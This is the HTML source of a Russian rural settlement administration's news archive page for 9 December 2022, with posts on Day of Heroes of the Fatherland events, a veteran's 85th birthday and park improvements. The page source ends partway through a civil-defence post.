<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/1-0-25"><span>Приватизация муниципального имущества</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-216"><span>Храм Покрова Пресвятой Богородицы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-217"><span>Карта сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><br></span></span></span></span></span></span></span></td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!-- </block1> -->

<!-- <block6> -->

<!--IF-->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Поиск по сайту<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!--ENDIF-->
<!-- </block20596> --> 


<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=0adm-kalina&amp;ref='+escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549412 = function( form, data = {} ) {
			var o   = $('#frmLg549412')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549412')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549412').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549412').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549412" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549412" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549412(this)" data-submitter="sendFrm549412">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="remday" type="checkbox" name="rem" value="1" checked="checked"/><label for="remday">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="412" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block2> -->
<div><a href="https://forms.krasnodar.ru/opros-naseleniya/?municipality=19" target="_blank"><img src="/opros.gif" alt=""></a><br></div>
<div><a href="https://спроси.дом.рф" target="_blank"><img src="/sprosidom.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.kremlin.ru/" target="_blank"><img src="/prezident.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.council.gov.ru/" target="_blank"><img src="/sovet_federac.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.duma.gov.ru/" target="_blank"><img src="/duma.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://government.ru/" target="_blank"><img src="/pravit.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.krasnodar.ru/" target="_blank"><img src="/banner_portal_kraj.jpg" alt=""></a><br></div><div><br></div>
<div><font face="Georgia" style=""><span style="font-size: 14pt;"><img src="/letter-clipart-9.png" alt="Виртуальная приемная" align="left" width="60pxpx" style="text-align: center; "></span><div style="text-align: center;"><span style="font-size: 18.6667px;"><br></span></div></font></div><div><br></div><div><br></div><div><br></div><div><br></div><div><font face="Georgia" style="font-size: 12pt;"><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000">Виртуальная приемная</a></font></div><div><br></div>
<div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/korrupcii_net/2013-10-14-168" target="_blank"><img src="/kor.jpg" alt=""></a></div><div><br></div>
<div><a href="http://fmkk.ru/" target="_blank"><img src="/micro.jpg" alt=""></a><br></div>
<div><a href="http://www.адм-калина.рф/index/0-211" target="_blank"><img src="/gr.jpg" alt=""></a><br></div>
<div><a href="https://www.smokk.ru" target="_blank"><img src="/CMOKK.png" alt=""></a><br></div>
 
<div><a href="http://kapremont23.ru" target="_blank"><img src="/kap_rem.png" alt=""></a><br></div>
<div><a href="javascript://" onclick="uvcl()"></a><a href="http://www.atamani.ru/" target="_blank"><img src="/ataman.png" alt=""></a><br></div>

<div><a href="http://pravo.gov.ru" target="_blank"><img src="/6.png" border="0" alt="Официальный интернет-портал правовой информации"></a><br><div> 
<div><a href="https://dorogi-onf.ru" target="_blank"><img src="/karta.png" alt=""></a><br></a><br></div>
<div><a href="https://моифинансы.рф" target="_blank"><img src="/logo.svg" alt=""></a><br></a><br></div>
<div><a href="https://мсп.рф/?utm_source=banner&utm_medium=krasnodarskij_kraj&utm_campaign=banner_na_glavnoi" target="_blank"><img src="/Digital_plat.png" alt="Цифровая платформа МСП"></a><br></a><br></div>
 
 
 
<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

<div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Ноябрь 2022" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2022-11">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2022-12">Декабрь 2022</a> &nbsp;<a title="Январь 2023" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2023-01">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-01" title="9 Сообщений">1</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-02" title="4 Сообщений">2</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-03" title="1 Сообщений">3</a></td><td align="center" class="calMday">4</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-05" title="2 Сообщений">5</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-06" title="7 Сообщений">6</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-07" title="6 Сообщений">7</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-08" title="7 Сообщений">8</a></td><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2022-12-09" title="7 Сообщений">9</a></td><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-12" title="8 Сообщений">12</a></td><td align="center" class="calMday">13</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-14" title="4 Сообщений">14</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-15" title="5 Сообщений">15</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-16" title="5 Сообщений">16</a></td><td align="center" class="calMday">17</td><td align="center" class="calMday">18</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-19" title="5 Сообщений">19</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-20" title="3 Сообщений">20</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-21" title="3 Сообщений">21</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-22" title="2 Сообщений">22</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-23" title="2 Сообщений">23</a></td><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-26" title="20 Сообщений">26</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-27" title="4 Сообщений">27</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-28" title="3 Сообщений">28</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-29" title="4 Сообщений">29</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-30" title="9 Сообщений">30</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-31" title="1 Сообщений">31</a></td></tr></table><!-- </bc> --></div>
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block7> -->




<!-- <block12> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

 
<div align="center"><!-- <bc> --><span id="sputnik-informer"></span><!-- </bc> --></div>
 .
<div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div>

<script type="text/javascript">
 (function(d, t, p) {
 var j = d.createElement(t); j.async = true; j.type = "text/javascript";
 j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
 var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
 })(document, "script", document.location.protocol);
 </script>
 
 </td>
 
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr> 
 
 
 
</tbody></table><br>

<!-- </block12> -->



 

<!-- </block13> -->











<!-- <block27280> -->
<!--IF-->
<br>
<!--ENDIF-->
<!-- </block65216> --><!--/U1CLEFTER1Z-->

</td>
<td valign="top" class="mFrame">

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b> &middot; <a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/rss/">RSS</a></td>
<td align="right" class="copy">24.01.2026, 07:27</td>
</tr>
</table>
<hr>
<!-- <middle> -->
<!-- <body>
<style>
 #hpvgd,.h-mdiv,.h-mdiv2,.h-ldiv,.h-rdiv {background:#EAEAEA; color:#6D6D6D;}
 #hpvgd {width:100%; z-index:100; width:100%; border-bottom:2px solid rgb(230,230,230);}
 .h-mdiv {display:none; position:relative; margin:auto; text-alegn:center;}
 .h-mdiv2 {display:none; position:fixed; margin:auto; text-alegn:center; width:400px; height:200px;}
 .h-ldiv {float:left; padding:7px 10px 7px 0px;}
 .h-rdiv {position:absolute; top:7px; right:0px; text-align:right;}
 .h-ni {display:none !important;}
 a.hcmaf {color:red; margin-left:5px; font-size:20px; font-weight:bold;}
 a.h-anl {color:#2a72cc;}
 a.h-al {color:#ED664B;}
 .h-fi {font-weight:bold; border-radius:50%; padding:0px 8px; margin-right:5px; font-size:19px;}
 .h-background-1 {color:#fff !important; background:#000 !important;}
 .h-background-2 {color:#000 !important; background:#fff !important;}
</style>
<script src="/js/uhpv-full.min.js"></script>
<script>
var uhe = 2,
 lng = 'ru',
 has = 0,
 imgs = 1,
 bg = 1,
 hwidth = 0,
 bgs = ['1','2'],
 fonts = ['17','19','21'];
$(document).ready(function(){uhpv(has)});
</script> --><a href="https://xn----7sbbar0amjfp.xn--p1ai/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2022-00">2022</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2022-12">Декабрь</a> <span class="breadcrumb-sep">&raquo;</span> <span class="breadcrumb-curr">09</span> <hr />
<table border="0" width="100%" cellspacing="0" cellpadding="0" class="dayAllEntries"><tr><td class="archiveEntries"><div id="entryID3766"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/2022-12-09-3766">Поздравили с юбилеем</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<table cellpadding="1" cellspacing="1">
 <tbody>
 <tr>
 <td><!--IMG1--><a href="/_nw/37/22714523.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_nw/37/s22714523.jpg" align="" /></a><!--IMG1--></td>
 </tr>
 </tbody>
</table>
<span style="font-size:16px;"><span style="font-family:Georgia,serif;">Сегодня свой 85-летний юбилей отмечает ветеран труда Котова Раиса Степановна.<br />
Сотрудники отдела по делам молодежи Калининского Дома культуры совместно с<br />
волонтерами МАОУ СОШ №1 поздравили Раису Степановну, подарили цветы и<br />
вручили памятный подарок от администрации Калининского поселения.<br />
Пожелали крепкого здоровья и долгих лет жизни.</span></span>
	</div>
	
	<div class="eDetails" style="clear:both;">
		
		
		<span class="e-reads">
			<span class="ed-title">Просмотров:</span>
			<span class="ed-value">261</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">Добавил:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-40', 'up40', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">sposelenie</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">Дата:</span>
			<span class="ed-value" title="16:58">09.12.2022</span>
		</span>
		
	</div>
</td></tr></table><br /></div><div id="entryID3774"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/2022-12-09-3774">«Их имена зажгла звезда Героя»</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<table cellpadding="1" cellspacing="1">
 <tbody>
 <tr>
 <td><!--IMG1--><a href="/_nw/37/95079954.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_nw/37/s95079954.jpg" align="" /></a><!--IMG1--></td>
 </tr>
 </tbody>
</table>
<span style="font-size:16px;"><span style="font-family:Georgia,serif;">День Героев Отечества в России &mdash; это памятная дата, которая отмечается ежегодно<br />
9 декабря. Сотрудниками отдела по делам молодежи Калининского ДК был проведен<br />
урок мужества &laquo;Их имена зажгла звезда Героя&raquo; для учащихся МАОУ СОШ N1 и<br />
участников интелектуально-творческого клуба &laquo;Эврика&raquo;. Ребята познакомились с<br />
историей возникновения праздника, с героями нашей станицы. Так же состоялся<br />
&laquo;Диалог с Героями&raquo; в рамках патриотической акции, с ребятами пообщался полковник,<br />
ветеран Вооруженных сил России, участник боевых действий в Афганистане Виталий<br />
Васильевич Протасов. Он рассказал о своей службе в рядах Советской армии и о службе<br />
в Афганистане. По окончанию мероприятия состоялась торжественная церемония<br />
возложения цветов к Обелиску.</span></span>
	</div>
	
	<div class="eDetails" style="clear:both;">
		
		<span class="e-category">
			<span class="ed-title">Категория:</span>
			<span class="ed-value"><a href="/news/1-0-11">Молодёжка</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-reads">
			<span class="ed-title">Просмотров:</span>
			<span class="ed-value">279</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">Добавил:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-40', 'up40', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">sposelenie</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">Дата:</span>
			<span class="ed-value" title="13:21">09.12.2022</span>
		</span>
		
	</div>
</td></tr></table><br /></div><div id="entryID3763"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/2022-12-09-3763">Благоустройство парка</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<table cellpadding="1" cellspacing="1">
 <tbody>
 <tr>
 <td><!--IMG1--><a href="/_nw/37/17735324.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_nw/37/s17735324.jpg" align="" /></a><!--IMG1--></td>
 </tr>
 </tbody>
</table>
<span style="font-size:16px;"><span style="font-family:Georgia,serif;">В парке станицы продолжаются работы по укладке приствольных решёток.<br />
Приствольная решетка закрывает грунт, в который посажено дерево, также<br />
она препятствует попаданию грунта на тротуары.</span></span><br />
&nbsp;
	</div>
	
	<div class="eDetails" style="clear:both;">
		
		
		<span class="e-reads">
			<span class="ed-title">Просмотров:</span>
			<span class="ed-value">254</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">Добавил:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-40', 'up40', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">sposelenie</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">Дата:</span>
			<span class="ed-value" title="12:02">09.12.2022</span>
		</span>
		
	</div>
</td></tr></table><br /></div><div id="entryID3761"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/2022-12-09-3761">Памятная дата</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<table cellpadding="1" cellspacing="1">
 <tbody>
 <tr>
 <td><!--IMG1--><a href="/_nw/37/65819920.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_nw/37/s65819920.jpg" align="" /></a><!--IMG1--></td>
 </tr>
 </tbody>
</table>
<span style="font-size:16px;"><span style="font-family:Georgia,serif;">Сегодня в нашей стране День Героев Отечества. Молодой депутат<br />
совета Калининского сельского поселения Калининского района<br />
Маргарита Третьякова приняла участие в памятном мероприятии.</span></span>
	</div>
	
	<div class="eDetails" style="clear:both;">
		
		
		<span class="e-reads">
			<span class="ed-title">Просмотров:</span>
			<span class="ed-value">252</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">Добавил:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-40', 'up40', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">sposelenie</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">Дата:</span>
			<span class="ed-value" title="11:52">09.12.2022</span>
		</span>
		
	</div>
</td></tr></table><br /></div><div id="entryID3759"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/2022-12-09-3759">9 декабря День Героев Отечества.</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<table cellpadding="1" cellspacing="1">
 <tbody>
 <tr>
 <td><!--IMG1--><a href="/_nw/37/78068232.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_nw/37/s78068232.jpg" align="" /></a><!--IMG1--></td>
 </tr>
 </tbody>
</table>
<span style="font-size:16px;"><span style="font-family:Georgia,serif;">В Калининском поселении, павших воинов почтили минутой молчания, после<br />
чего к вечному огню возложили венки и цветы. Герои, люди, которые достойны<br />
высшего признания и уважения. Они служат нам примером &ndash; молодежи и взрослому<br />
поколению. Будем помнить наших героев! В памятной церемонии приняли участие<br />
глава МО Калининский район Виктор Кузьминов и глава Калининского<br />
поселения Максим Нагорный.</span></span>
	</div>
	
	<div class="eDetails" style="clear:both;">
		
		
		<span class="e-reads">
			<span class="ed-title">Просмотров:</span>
			<span class="ed-value">255</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">Добавил:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-40', 'up40', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">sposelenie</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">Дата:</span>
			<span class="ed-value" title="11:39">09.12.2022</span>
		</span>
		
	</div>
</td></tr></table><br /></div><div id="entryID3758"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/2022-12-09-3758">«Герои Отечества!»</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<table cellpadding="1" cellspacing="1">
 <tbody>
 <tr>
 <td><!--IMG1--><a href="/_nw/37/44658590.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_nw/37/s44658590.jpg" align="" /></a><!--IMG1--></td>
 </tr>
 </tbody>
</table>
<span style="font-size:16px;"><span style="font-family:Georgia,serif;">Сегодня, 9 декабря заведующая детским сектором МУ &ndash; Калининский ДК<br />
Галина Матвейченко для участников досугового клуба &laquo;Супердетки&raquo; провела<br />
патриотический час &laquo;Герои Отечества!&raquo;. Ребята узнали об истории возникновения<br />
праздника, о детях-героях Первой и Второй Мировых войн, о героях, совершающих<br />
подвиги в наши дни. На мероприятии шел&nbsp;разговор о тех, кто порой ценой собственной<br />
жизни боролся за наше счастливое будущее. Ветеран боевых действий на Кавказе<br />
Клочков Сергей Александрович рассказал детям о тяготах службы, о воинском братстве.<br />
В завершение было сказано, что герои есть и сейчас, среди нас. Это не герои военного<br />
времени, а &laquo;повседневные герои&raquo; &ndash; люди, которые каждый день совершают подвиг,<br />
бескорыстно жертвуя собой.</span></span>
	</div>
	
	<div class="eDetails" style="clear:both;">
		
		
		<span class="e-reads">
			<span class="ed-title">Просмотров:</span>
			<span class="ed-value">265</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">Добавил:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-40', 'up40', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">sposelenie</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">Дата:</span>
			<span class="ed-value" title="10:16">09.12.2022</span>
		</span>
		
	</div>
</td></tr></table><br /></div><div id="entryID3757"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/2022-12-09-3757">Гражданская оборона!</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<table cellpadding="1" cellspacing="1">
 <tbody>
 <tr>
 <td><!--IMG1--><a href="/_nw/37/32053194.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_nw/37/s32053194.jpg" align="" /></a><!--IMG1--></td>
 <td><!--IMG2--><a href="/_nw/37/81123555.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_nw/37/s81123555.jpg" align="" /></a><!--IMG2--></td>
 <td><!--IMG3--><a href="/_nw/37/02425269.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_nw/37/s02425269.jpg" align="" /></a><!--IMG3--></td>
 </tr>
